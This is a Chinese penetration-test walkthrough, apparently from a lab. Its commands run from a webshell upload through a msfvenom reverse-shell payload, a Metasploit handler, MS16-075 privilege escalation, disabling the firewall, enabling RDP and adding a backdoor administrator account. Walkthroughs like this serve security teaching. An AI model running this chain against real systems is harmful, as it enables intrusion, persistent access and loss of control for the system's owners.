基本流程

一、查看robots.txt文件看看是否有敏感信息

二、扫目录,一个备份文件和后台



三、从备份文件中找到后台帐号密码,登陆



四、找到上传点,上传一句话木马



五、蚁剑连接,查看当前权限



六、收集信息



七、根据补丁号,找提权exp

八、MSF生成木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.96 lport=4444 -f exe -o /home/kali/Desktop/b.exe



九、执行监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.10.96

show options



十、上传并执行木马



十一、获取一个低权限的shell



十二、自动化提权getsystem



十三、提权失败,利用补丁找到对应的exp,如:MS16-075

background //把你当前的metasploit shell转为后台执行

use exploit/windows/local/ms16_075_reflection_juicy

set session 1

run



十四、shell,进入进入cmd终端,出现乱码使用,chcp 65001

十五、关闭防火墙

NetSh Advfirewall set allprofiles state on //开启防火墙

NetSh Advfirewall set allprofiles state off //关闭防火墙

十六、开启3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f //开启3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f //关闭3389



十七、添加用户到管理员组

ne user //查看用户

net user secxun qwe123. /add //添加用户

net localgroup administrators secxun /add //将用户添加到管理员组中

十八、远程连接

浙公网安备 33010602011771号

浙公网安备 33010602011771号